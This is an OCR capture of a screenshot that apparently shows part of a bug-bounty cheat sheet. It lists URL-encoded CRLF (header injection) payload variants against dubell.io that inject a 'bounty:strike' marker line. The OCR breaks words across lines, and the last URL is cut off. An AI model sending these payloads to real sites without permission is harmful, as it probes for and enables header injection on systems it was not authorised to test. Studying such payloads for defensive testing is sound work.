
https://dubell.io/?
param1=value1&url=value2&param3=%0dbounty:strike
https://dubell.io/?
param1=value1&url=value2&param3=%23%0dbounty:st
rike
https://dubell.io/?
param1=value1&url=value2&param3=%25%30%61boun
ty:strike
https://dubell.io/?
param1=value1&url=value2&param3=%25%30abounty:s
trike
https://dubell.io/?
param1=value1&url=value2&param3=%250abounty:strik
e
https://dubell.io/?